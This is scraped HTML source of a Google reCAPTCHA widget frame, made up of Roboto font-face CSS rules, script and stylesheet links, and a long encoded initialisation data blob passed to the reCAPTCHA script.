  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ufms_-Wzv5ihjPuH9End1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ufms_-Wzv5ihjPuH9End1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ufms_-Wzv5ihjPuH9End1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tdMXLDoMOXw7jDo8OZB0rCgDbDukTChsOowoAsUCHDlMOhw6xXw6bDjV4oH8KJw7EaJx3DsnJmwqHCo8OLMcKcVcKVw6AlU8Ogw7TDk8Okw7JbRsKPw4DDpwZ4TMK7wq7Cil7CkMKeSXNuQ8OBIsKHw69rCsKCwq4zUUcWw6sjwqc1w5/ChTfDssKHOH02wpUTw5c7wpgRw59xJsKkb8KgVcORwqsaw4o3wpXDun96wqh1w6nCuC3CkiYLaS9+w4t9MMKVwrDCmMOkwo7DrsK3w6snwoxIw5xuw4Eaw4zCkFTCu8KENsK+R2d/e8KmwqJ/T8OqLBpWRcOMcQvCsDgUwq9oXsK9JF7ChTfCosKyD8O/w6/Di1LDqiHDoQNnOsOIw5jCnUl5RkPCkMKiHMK7w68Nw7thw7HCoMKkDnQSDXl6EsKiRsOSGcOSV8OyaDN/[base64]/wpTCkG8Aw6t/YcOSwpwjwrA0WQFfwpYdExkfAwDCoMO1w5AIw4XCjlRePMK6acKRwpNVDibCuSYMw507BcOnwo1XBE/DqsOlwoEucmArwrvCpkYpB0EXwqBqXcK3S8OcCUZFSMOaDTzDjHvCoSckJCRFW8OEw6zCtUdNw5w4Cm4Awr13XHvCvAXCocOOdFFheMOQDcOhwqkiwqbCtMKEZGBXw5LCnFxOwpMdKMOXTAwwTyI6UcKQw6/[base64]/CiMOQVlbDjMK5w4bClsKCw6lHwqMofU0bwp7DnHgJEsK7RcKfVMOJw7kHUAfDjmNSJEpiwo7CisK2w5hFY8KbBwV9CFsScMOdfyYWCMOafsOMGkEMT8KNw5TCicO1wobCmsKVNS/DgcKOwrLCtRsxw5YEwqPDpBXDtkrDvcOywpTCqH05cUd9wrBkBjzDrkvCrGsxBQxAHsKYWcKJwqzDpUAWPzXCq8O0w7jDuAPDksKiw6jCsTd/w45iVMOsBidLVcOrLMOKw5fClTnCjkwLAkPCosK6BE5IUXVMw63DqMKUEcKQwp8pw6kzNEskYMKYTsKEw73DvcKkNMKAwoglwpjDjx7Dk8OCw6DCo3U9w4E3w5rCu8KsIWQmIsOCLsKze8O0w4hQw4kDETvDkCooesK6woJ1w4/Dn2/DtjrDuCzCisOjwr/DgcOVTykbScOGw5XDqMOMw7/CgMOhdj3DjGrCm8OHTsK1w6lJwqHCscOqwqhlw4N+UwgPw5nCvMOyVsOxw4Vbw5HDvVHCsTnCgMO+w6HDj8OWUcKNwrw0wrPClsOHwotYwqbDkB7DlCDCvUc+wpLCrFLDqQBiXsKGQcO4w6EPw4rDkMOzZcKEJHRfTcOJw4rDmMO6w5LDnMK/w4vCtcOHZsKdcRHDk2zDm8O4w6/CocOzw7XClMOUFsOaw5g1dk1qb3DCtMO/K8OkwrRuwrwmw5rDgcKcw4c2wqbDi8K1RcOKw5JJw5skCcOYfBrDoV/[base64]/CtsOTdW7DoWjCkw/Cgyciw5DDv2XDgADDhWnCt8KXw4vCi2U5WsOtwqrDrBJmwqbDohvCjB7DmcKdTMK+S1fCpsOcw63Dg0DDuzE8wrZ/wpTDlcOkMMOQVMO/ZcOhwp16w4lHwqgVwosUw63DvVvDs8KnwoLDlcKPw7HDt8OLw759DxDDoFRRw74sJsOwwopPb8K/[base64]/[base64]/ComnDq8OjYHohw7hkw58Lwq7CuxRDw4PCgsKKwpECI8OlwrHDihgGwptiFG7CjnkYw5dJCT4OWSvDqSpEJF92w4dRw5hGw7fClMOhw5nDkmDDjBV1w6jCi0JiUzrCu8OrdhY3w5xWYVHCnMOXworDkmXDrcKmwoZiw7rDtsOILMKNwrcQw7TCqsKXbMKIVsKhw6TCsx/Dk8KQc8Kvw5RPw6YFesOsw5cEwrYHw4XDghLDmmHDrhpCZMKnQMKiFsKRw64lG3EEAcKccjbCmS5uQMKDwrhlHj4rwqvDiEPDkcKIZ8OYwrvDsiTDgcOAwq7CkmJSwoTClTvCsMKkw5JIa8K7DMO8w5bCtHhsAcK8w4kbUcKGw6Vewoc/[base64]/[base64]/DmHUvw43CukTChj7CvMKCw5shNVgvw7JiPMKrfsKdwrPDlEDCvBHCtjDDksOqw6HDn8KLY8OQBcOrw4R1wp8aC1YZecOIP8O1wpQfV1NiLHg/[base64]/Do1rDpcKww6QWw6fCjCrCjQkvYcOrw68xwrvChcKcw6PCqznDo8KOw7t7ahrCgcOlwqfCsU/CjMKiw7HDuB7ClMKSJMOyZncxF0bDmhPCssKdRcKKOsKHeHlqTQZCw682w4DCgcOQGsOCC8K+w4Z+YixswoNqLyfClzZZbQXCtx3CjsKBwrHDssO/w719C03DtcKswrbDo08lwowUIcKCw7HDuQnCqB4TP8OQw6R8NFIxWsO9FcK0XTvDsknDmQAyw5LDnyIlw7fCigZ0w4vDoiwIbSEmCnjCrMKaMRJzVcOQfgRcw5VVKHAKR0laT3g8w6LDpcKkworDmF/Dvx12wpk1w5DDu0zCv8Oew4YVAy4xNMONw5/[base64]/DgwoPS2nCo2oAwosyw4zCimBgXxZ1wrLDsBwFMV4/[base64]/[base64]/XEBvwp/DtXtdw77CvFJbwr/ChsKmRiJaWTgkCQNFwozDi8Ogwr52woTDmVHCnsK9F8KENHHDrcKBXMK+wpXCgVnChcOOUsOyYkrCuBjDiMOXLjHCvBXDpcOTf8OvLhENOVhVCEjCk8OJw7sEwq92Ph84w5zCjcKFwpXDncKsw4HDkTYjP8KSJA/DqFVew7/CnMKcEMOpwpzCuhfDtcKCw7d+PcKkw7TDn8OnSXswe8K8wrzCpXEJcHJ1w63DicKcw68xcXfCm8Orw6fDgMKYwqnCnT0kw4t8wrTDuyrDssKiSG9MYEE3w7lJY8K7wo1UW3PDr8OOw5nDq08DOcKXPcKNw5k6w6RlJcKSD0zDpAsTO8Okw4RDwp8/W2J8wrsTNw/CkTPDl8OCw5hMFsKUe2TDuMOww6/CnwLCkcOew6HCqcO9Z8O+IA3CgMKxw6XCjjMdYkPDlXDDgXnDn8KGbB9ReMKSIMO1b2hiLDYrwrBrWBLDgUR2CXBfMsKNf37CpMKdwobDiDlEUcOxDXnCu17DhMOsEEJvw4ZJLH/[base64]/FUXDsFrDvl7CmkURCsKpw7UeUsOJIhlXwqHDjcKiZAZxYMKELcKDwqTDtSnDjj1yB1dxw4DCgBTCojHDsC8zWANKwrLDomrDsMOhw5Ajw74mXWVSw5UmD0EiMMOTw7EZw4tbw4tawoXDvsK/wovDpBbDkgjDkMKuUmFfQS3CmMOzwq3CmkLDojFwJDTDt8OfG8Oww7BAesKFwqXDkMK8c8OoOsO+w60ww4ZKwqRKwo/CtBbCjm4eE8KEw6dow5ovBmwZwqo8wqPDg8KKw43DlRxiXMKdwprCrGNPw4nDjcOvBMKMVyDCqDzCjSbCqMKLSHzDusO3bsO+w4JfDR8zbQfDjcOubAvDuUATCTNlBVzCmW/Ds8KMH8O9PMK+Y3rDsi7CtzjDok54wqYjQcOwbcO9wonCu046R0rCocKGcgVRw6xYwogNw5kYSggAwrMPMXjCoRPChx4Jw4PCk8OSw4Fbw7vCscOhYChpWcKDfcOWwplAd8Oqw6FeKF80w6PCvSweVsOEBsOlKMO3wqk0UcKWwo/Cnx0EPzcuRMKmJ8K1w5VTABbDrA98JcK7w6DDgxnCkWcjwqfDn1vDjsKzwqzCmQg/[base64]/[base64]/Ckk3DocKyfMOSw4fDpXxewrfDijcKwr/DrnzDtxcGZsOtw4gqw7ZUw5PClcOew7jCgiFQUSXDrsOgWwNid8KBw6QnCn7DiMOKwr/CrjhIw6oxP1wcwoclw6fCpsKLw6xawonCgcOJwoRuwpVjwrJBLB7DqRVtDT5Dw5YSbHBsIcKDwoXDohJZQHIfworDv8KPbSMDGEQhwrzDgsKPw4bCscOCwqIiw6LDjsObwrd4YcKaw7HCusKZwrTCrGtkw4rCvMKicsKwA8KUwofDi8OfbsK0aggXWA/Dihsrw58FwrzDn0/DhG/[base64]/ClHJmwoV5HEYVw6LDnX3DsFd4w6I/[base64]/wqh0w7JdwoHCsnRDD11dw4FOcBXCrj4BaCXCvw/CikR4GFolA1/Ct8OeJcOeMsOPwpPCvDLDqcK9HMKAw4lXZMOnZmvCv8KtAU88b8KeFBTDrcOGemHCkcKnwq7ClsO7GcKMI8OYJF5mR2zDmcKzGALCi8KFw7HCi8O2WijCmAYMV8KGPUTCoMOkw48tI8Kzw654K8KvOsKrw6rDnMKCwrbCsMOdw4xLcsKowrAyJwgZwp7DrsO/MhxdWCZFwqgDwpFCccKGesKTw41fH8KFwrEdw6Z5wqDCkEkqw5hgw6w7Py0Vwo7DqmhJVsOjw5Jnw4I+w6hQa8KEw6vDmsKhwoMEeMO2DhPDiy/Dj8OUwobDrg3Ci0jDjMKow4fCvjHDhADDiQfDnMK0woXClcObKcKNw7oRNsOgZ8KeN8OlOMKbw4Y9w4wkw6bDgsKcwqVnMsKOw6jDoTtxQ8ORw7pnwqlzw5xnw4JlQ8KJFsOZLMOfDAgPRhp+eA/CoFvDp8OaVcODwrUPSBYNfMOCworDkmnDkkB5WcK9w5HDmcKAwofDncOad8OHwozDoQ/CgsOKwpDDp1AjLMOuwqBMwrZgw75pwqhOw6hxwpxaPXNbHMK2a8KUw4FmRMKZw7rDr8KGw53Cp8KcQsK8eQLCuMKeTHVVJMOhWhjDkcKmRMOzOBlyKsOuHkMnwpHDiRsac8KNw78Uw7zCsMKTwoTCisKzw5nCigLCn3/Ch8KpNQ08RDUHwrzCmVfCiFrCkTTClsKdw7M2wqYrw6l+QVx6UgPCknA1wqsTw7VNw4XDtQ/DgAjDmcK8D1l+w4bDocOKw4nCqAvCk8KWCMORw5Bkw61ffnJCI8K+w4LDvcOiwqTCpMKtIsO6dRPCjh5gwr/CsMK4GcKowpZYwphbMsKRw61/R0vDoMOxwqwdaMKZFRzCtsOSVXw2RmRdYmPCoiddaUjDkcKwJEl5TcOhTcO8wrrCtTHDh8OKw5JEw6vCkynDvsK0GTLDkMKdZ8KTUlnDvU7ChFZpwo41w5JHw4rDiGDCjcK8SSfCv8OqG0XDgCnDkHMvw5HDggktwoEyw7fClEIwwoAyacKsWsKtwofDlz0/w73CmcONR8O5wp4uwqA4woXDuy4MOkjCukrCrMKhw4TCj1vDjFYlaA4PEsKsw6tCwp/Do8Ozwp/CoUzCqSsUwpM/[base64]/wqYMcxUTw7chwqVOc8ObB8KKw6fCtgrDkm7CgMOaFz9+X8Oywo/Du8O0w6PDvsKNCG9GbF/Cli/[base64]/CnsOrwobDgMOBAmcRU8KFw5UNwqfCgmBmOR8WwpVpw5YQHjwPLcO1wqQ3XlnDkWTCj3pBwqjDs8OVw70Jw5rDryBtw6jCjcKNZMOcEEB/fGc1w67DkznDnlFFbw/DocOLF8KSw6QCw7xXIcK+wpXDjSfDmT0lw4UzSMKRecKTw4zClFoawqdiJxTDtMKGw4/[base64]/[base64]/Dh8K6w5/ChsOJwoPDqgM8w4bDg2rDlcOxw5Y8worCrg1oS8KaNMKcw5fCrMOtCQDCt0F7w6HCl8Ouwqtww6zDgmnDj8KEQwsAKgMudCltWcKowo7CkXN/[base64]/CicO8P3MWKi3DimXCqxlLwrc6a8OTHSZVasO0wqvCom9cwoZGwqnCnxx0wqvCq1gefxzCrMOEwoMmbsOTw4DCncOIwpNRNgrCtkcLAVwsAMOUA0Z0emrCh8OvSRl2TF9Jw4jDvsKtwoPDu8K4Jn07fcKIwqguw4U+w4PCisO/ZCzDmzdMccO7BiDCocKOACLDgMOcfcKAw4Fsw4HDqDHDvgzCgQDCjSLChl/DoMOqABQMw5Urw48GDMOEcMKMPwZXBxbCmRHDnw/DqFzDunPDhsKFwrR9wp7CpsKYPFzDvDTCv8KTGRHDiEzDnMKxw5U7OMKcA0EVw7bCokDCjj3DjcKuW8O/[base64]/Ck1VrAMKqw4FxScKKw5oxwoBwUsKQwoJ8GxJnwqZ8eMO+w5Now5XDu8KePkvDicKrVAd/w5cNw6JCeTfCmcO9C3DDtS4tEGkQezEVwokzfTrDrDbDksKvEhtYBMKsHMKXwrpjag/DgGjCmkEww7IpaVzCgsOTwrTDk2/DnsOqYcK9w48FTGZeME7CiTUHwoHCucOkWifCo8K8MhIlJcOOw7fCt8KAw5vCsE3CtMOqJ3nCvsKOw7pIwr/CrBvCs8OQDcOAwpNlLkkAwpfCvRxNcTnDtR0dYhsRw5grw4DDs8Okw4MhPDw7NxkCwrrDnV/CokYtKMK3JCrDm8ORSCXDpBXDgMKFWxZbdcKBw5LDrB4sw7rCssOdbcOyw5XCnsOOw4R2w5PDgcKscjLCn2NMwrbCucOdw4U8IhnDlcKAJMKqw41fTsKPwqHCusKXw5vCj8OzRcOew4HDpsOcTgwxWzxMPW8QwqoYTlpFPHE2IMKZKMO4aF/DpcO4BREQw73Doh/[base64]/CgRHDuMKPaAbCp8Knw7DDoMObw7okwobCoMOoS0gzw5jCjWbCvDzCpm8peiNZaiAswozCs8OAwoopwrfCgsKXbEfDo8K/WwnDqg3DngrDtn1Kw7M0wrHClzJzwpnCniAWZF/[base64]/CgHMZOMOUw4kUWXPClMObR8KYCMKDHsOvPMO6wprDikTDqw7CoDRoRMKZYsO8asKnw7V6eDtlw40CfhJWHMOMTjxONsK2ZRwzwrTCizs8Fi9MGMOcwpM9YlzCqMK2KsOgwpTCrwgUNMKWw7MYcsOhZRdVwp4TSTXDhsKIX8OkwrHDvF/DoRI6wr1ycMKxwrTCrkVkd8OgwqBpD8O7wrJZw5jCkcKaDCzCg8KnAmfDkS5Tw493TsK8ZMKiC8K2w5I6w47DrHxUw4tqw4krw7ASwqhjccK9PV12wqFHwplTKQbCpsOpw6rCoyUNw7hoTcOnw4rDjcK8ARFiw67Dt13CkgHCscK0XzJNwrHCsX9Dw7/CkToIHQjDlcKGwpwNwrHCpcOrwrYfwo0yIMOfw7nChGzCl8Khwq/Du8OLw6ZDw4UmXRzDvRZ4woVzw5ZwHzfCmigTOsO1T0prVSLDqMKmwrvCu1zCp8OVw7MEJsKBCsKZwqIuw5vDhcKCU8Kpw6Qrw7YHwpJpcWfDvAMUwp4qwpUvw6zDhMOqH8K/wpfDlGx+w6U7RMOUennCoxZWwrg7P0tOw5XCrENrUMK7N8OefsKsFsKAa1rCig3DgsOYQsKrJRPCj0TDlcKsN8OSw7hRfcKBfMKMwp3CmMKlwpRVQ8OgwrvDrwXCuMOkwrvDscOjI2wRHATDs2bCvSYrI8KNFgHDjMKOw7NVGloNwr/CiMKSYRLCnHdEw4/[base64]/R8KvbcOowp/DnFs5wr87wpjDqnbCgMODPcOvwrTDucOVw4dMwrUFw4UxEizCpMOwGcKhCMOrcnbDjX/DhMKMw43DvXI5wo9Tw7fDqsOjwrRawoXCu8KmAMOvAsKRI8KWXy/ChXt9wq/Dr2ISTC7DqsK1BHFgY8OYccKXwrIzfWXCjsOxC8OhLy7DqXzDlMKLw5DCgzt0wrF8w4IDw5PDqXDCrMObBU0iwrA8w7/CicOcwpDDksO/wrQgw7PDhMKpw4/CkMO1w6rDlkLCq0RpeC95wonCgMOew7slE2lWWEXCnQkeZsOtw5ECwofDr8Odw6jCusOew4YTwpQYDsKqw5JEw6cUfsK2wprDnmnCjsOXw5bDtcKdTsKIcMO0w4tGO8OCAsOKVljChMK/w67DgC3CvMKRwpE1wqzCu8KJwqjDrml4woPCmsObFsO2fMOyO8O2IsOiwqtxwpHCh8Okw6fCn8OYw4PDocODbcKBw6Amw4lsNsK3w6gzwqDDsQInY0QSw5h/[base64]/w4rCrznDp8K4w7XDhcOLwqxrwqlJHsK6wrrDm8KTPMO4E8OUwrfCu8OKIhfCgDHDqWHCkMKbw7pxJnxBHcOLwp83MsKyw6zDnMOKTB/DpMOJccOPwqPCkcOcZ8O9Li4/ACPDlsO3HMKHYXsKw6PDmDtEY8O5T1Z4wonCl8KPbm/[base64]/CrF4HA8OrwqEISykzPRjDmsOvHEnCvcO9wpR9G8KLwqLDscKOTcOvR8K3woLCucK9wrbDpgtKw5nCpcKOWMKTAcK0Y8KNZmHCsUXDgsOOMMO1NmUYwq5uw6/[base64]/HMK6FcOnw6zCvsKCwrjDljx5w6LDmEcbHcOMbMKdecKmU8O3TxYrWsOpw6bDucOkwrTCpcOFS0xkSsKUU11ZwpPDuMKPwonDn8KAC8OrS11OFlUab2UBXMOMbcK/wr/CsMKwwrwWw7TCvsOMw6FbXsKNd8OBfsKOwopgw7nDl8K5wrTDocOzw6EMO1bChEnClcODZ1TCssK7w5vDoRPDjW/CpcKGwq16F8OxdcOZw7/CsS/DiTQ6wpjDkcOKSsKrw6nDj8ORw6dzLMOzw4nDjsO6EcK1wr5ya8KAbCPDtsK4wonCtR0Bw5/CtcOJO03Cqj/Cp8KSw7Rrw4cDDcKOw5JIV8ODd0XCuMKmRx7Dq0vCn15WYMOdSmHDpnrCkh/DkVfCmH7Cq0QDXsKNSsKCwozDhsK0wojDrwXDhkTCvU/[base64]/CuMKXH8KAQMOEHhVGw44Dw7DDo14Owo/DunptZsKibjnCp8OwdMOyS3tiCMOiw7I4w4QQw5XDsB3DmT9Gw5sSbEHCiMOhw5bDt8Knwqs1aiITw6d2wrHDl8OQw5cGwqY9wpHCskATw4ZXw750w78/[base64]/CmsKRw5vDoSF8w6rDisOBJAvCh8Omw5fDj8OLwo3Ci1LDksKWcMOtP8K3wr7CrMK5w7rCscKiw5XCqMK/wpFGRiklwo/DjFbCsXlCU8KjVMKHwrbCr8OXw7ECwpTCucK5w7kaEXdBA3UOwpVFwp3DgMObVMOXBi/CncOWwrzDksOgf8OwdcOaR8KnUMKaOy7CujzDuFHDmG3DgcKEOTTClVjDv8KBwpIfwrjDvVBpw7TDq8KDfsKgYEYWWVMrw6NBZsKrwpzDoVVwLsKPwp4Nw7APE23CkgdBaEEKHyrDtHhKZmLDoi3Dm2oYw4/[base64]/w4czw5IcRxk0HMKNw5TCui/Cn8KPwo3ClyANQGl8FiHDrF0Lw6jDtAs9woQxDALDmcKPw4jDm8OuY1DCiinChsKhPsOzO2UEwoLDgsOLwpnDtlM8AMOSAsOowpnChkrClSTDjUHCizLDkQNJFsKdHVhlJSo0wo56V8O5w4UDVcKLQwkYX0zDnVfCocOhNA/DqlcZJcK/dk3Du8KbdnPDgcO0EsOxAAt9w4zDvMOfJm3DpcOWLFrDj25mwq4Pw7UwwoJAwqVwwqEDQy/DmGPDhMKQHDcSYwXCqsKyw6oTbnbDrsK6RAnDqi/DucK4cMKkCcKoW8Oiw4tJw7jDn2LDkE/DkyYvwqnCjsKcVRFOwoNzZsOFEMOPw7hSOsOiIGMVTmsdwrgDFgnCr27Cv8KsXkjDpMOZwrzDgsKEDxsnwqbCnsOyw5zCtX/ChCUUbBI8LsK2IcOxNsO5UsKjwoIDwoTCnsOxCsKaXwHClxMtwqsreMKrwoHCrMKtwolzwr9HHmPCl2XCgiPDk2bCkRt8wpsIDTIQMGZGw70bR8K/wqnDqkDCicO/Dn7Dpi/CqRXDgnVWbGMpQjQNwrB9DMK1fMOrw5gHLn7CqMOLw5nCiwTCqsO8Xx1pJxLDocKNwrgxw6cWwqzDq3gJbcKXEcKEQ2bCr1A8woXCjcKtwr0vw6QZQMOxwo13w4s/w4IrU8KfwqzDg8KNGMKqKTjCkWt/wo/CqEPDn8Ktw4FKQ8Kjw5bDhDwaHFzCsjlFC2bDr05Hw77Cs8Oxw5xrUDU+GsOIwo3CnsOBfcKzw4Jkw7EmesKuwq4iZsKNJXERKmhLwq3CsMKPwq/Cs8OfEBwzwrAiUcKTZyPCt2/Ct8K8wogKL1Q4w4hmw45VSsOXM8OhwqsAQnp2VwTCicOUHcOmU8KELcOXw4ETwqINwr3CtMKvw4ARJmDCiMKRw4kcHm3DuMOLw6XCl8Oow4xIwrtLUn7DjiPCkhbCtcOxw5DChA0ndsKfwo3Dp1hfLC7DgAMqwq1tG8K8Xnl3UWzCq0Ifw4Nlwr/DpAbDl30wwpVQDDTCrWbCisKJw61Dc0zCkcK+w6/CncORw6gXYcKkYAHDnsO+GSBXw65MUCJzY8OuAMKXX0nDty01dnTCs1Vow6pLHELDkMKgMcKjwpPCnjTClsOkw7bChMKdA0ANwp7ClMKMwrRBwqUrDsKBM8O4ZMOXw413wonDohzCqsOqMhTCtk7DvsKof0TDqsOtWMOAwozCpsOswqohwqFaRX/[base64]/DiSbDssKAw5lzw47CjC3DnMKUwpjCrsKCwr7CqsK5Z8KUGsKCSkAbw4FQw7hTI2nCp2rDnH/CgcOvw7k+QsOzClMqwrFHI8KWBFMdwoLCpcOdw6HCoMKywoY+GcOnwqfDvwnDj8OIVcOPMSvCpcO3cT/CocKZw6dew47CpcOSwpk/Pz7Ci8KmchQew6XCvgNvw4XDlTh7f2Ilw41wwpdKdsOjAnbCgXTDuMO4wpHDsjFgw5LDvMKgw4TClMOYdsOBe23CqMKVwp7CvcOnw5tIw6bCkCQfKRFww57Dk8K7Ih8KFcKnw752U3/CssOzPGvChmRDwpEfwohsw5xgGicgw7nDjsKYcDnDmjQ4wqDCsD1jUcKMw57CicK1w45Hw652dMOjAnTClRbDp2EfHsKvwoMCw4zDmwduw45jSsK3w5LCusKULg7DvHJUwrnCqEBywpIwc3/[base64]/DslDDssOWJiZzZRs/woTDvmAsw4/[base64]/CrjzDiMKLwrPChsOTw75wwo8ew7XDjU7CsMOtw6zCnA3Cv8KECB0kwqMewplbecKTw6UXRsKewrfDgjrCjyTCkTInwpBhwr7DoAXCiMKAccOJwq/Co8KJw64wGxvDlFBtwoBuwqFZwopyw7x+JsK0FgDCs8OTwpjCscKnT35WwrhMdjJZw4XDgyfCnHoQecOVEALDv3XDicK3wp/DtwoowpTCoMKPw5ETYcK9woPDgxzDnUnDgR4+wo/Dkm7DmGoFAMOlG8KMwpXDuX7DiznDgMKZwq4lwoNiJcOUw5IUw5MuYMKywog9DcOefmh7WcOeAMOhWy4Yw5wLwprDvMO2wqRJwp/CiAzDky5ibhTCixHDuMKaw5hjwonDsD7CrT8awrbCusOHw4TDrhc1wq7DqXrCtcKXG8Kow5HDocKfwrvDimZwwppXwr/Cg8OeIsK2wpLCgT4OCy43asK4wrpqZgcuwpp5TsKMwr/CnMKqRCnDqcOABcKPGcKWRFMMwrLDtMKAcErDlsK9c1zDgcK6Q8KLw5c7TD3DmcK+w4zDoMO2YMKdw5lcw7h/CCs6GVoWw77DocOiHgB5AcKpw4jCssOUw71Hwq3DsANPHcKTwoFqcBjDqMK1w7DDhW7DmiLDg8KFw4laXgZuw7YZw6/[base64]/CknBpwqtTEDfCtMOQWMOdwrtlw7nDkxZ5w4NBw4vDrnTDjTTCmcKpw4tFZMOPKMKQEirCqsKTc8KSw4Ruw5rCkxtpwrgrA0vDsD5Dw6wLDhhsYW/[base64]/Dh8ODOcOnwonDlibCi8KuVGvCnlIdw5tlwpECwqd9acOAL14TASgEwoUKMBTCqMKGXcO0w6bCgMOuwql3XwPDsFvDvX9WYBfDj8OPMsKgwospUcK+H8KmacK7wrUweScxdj3CgcKxw5UywrfCucKdwoAjwol1w4RjPsK7w4syccKlw4B/KWHDqj9kczbCuXHCngo+w5/CpBTDrsK+w4rCnScyScKuWEE8XMObY8OdwqfDj8O9w4wKw4bClsKyUWrDhEkYwrHDjUEhIsKJwp5fw7rCliLChkNQcj5lw7/DhMOBwodVwrkmw6fCnMK3BzPDr8K9wrxlwpgpFsO/cg3Cq8OiwoLClMKIwqvCvmBRw4vDkhtjwrg5ZBHCv8ODAAJhYAEWNcOcSsOWEkh/PMKWw5zDh3U0wpMZGHHDo0Fww4PCoVXDtcKHERhXwrPCv1dKwp3CiglAfmXDq0nDnh7Dq8KIwpXCi8OuYmXDmQHDksKaHR5lw67CqH90wqQ6cMKYPsKwZgx2wq9AeMKXKlEdwrsCwrPDhMKNNMK7ZS/CkyHCu3PDjVPDscOMw5PDocO7wqNIGsOZLApMYRUrJxzCtm/[base64]/DisKNYzIewqvDksKGcRIYW8KdJ39Qw5Nmw7lHZsOQw6LCrU8tw48rcm7Dsz3CjMOEw7I4ZMOJWcOBw5ADTFTCpMOSwoLDlsKWw4DCtMKyfx/CrsKGGcO1w7QbZ0EdKRfCrMKYw6vDl8KewpfDjDUsE35WGCnCncKNFsOzVMK/w47DuMO0wq9TWMKBa8KEw6DCnsOXw4rCsSEQGcKiTBIGEMKLw68VOsKDC8Kaw5vCg8OnawtNNHTDgsOHesKUPBkxc1LCgcO+U09OPWk0wrpowpwKH8KNwp1Ow6vCsiFAaT/[base64]/McO4wp4nw7w1asOnw6E6wrU2w4/[base64]/w61VAMKQw7HDiT4feGfCs8KlVGTCu8Okw4xtBhRuQHXDp2jDrMKxw6/[base64]/Clg8ERQfDtCR6R8KywrLDo8KzbcOsw4JZw7RmwrXDlQVvw6QLPB5KaD9aG8KDCMOOwoRhwr/[base64]/CmkTDq8OtT8O4w79zwrnClC7CgkNbQQnCpcKIw4Btb0LCuXzDjMKmZkzDtycY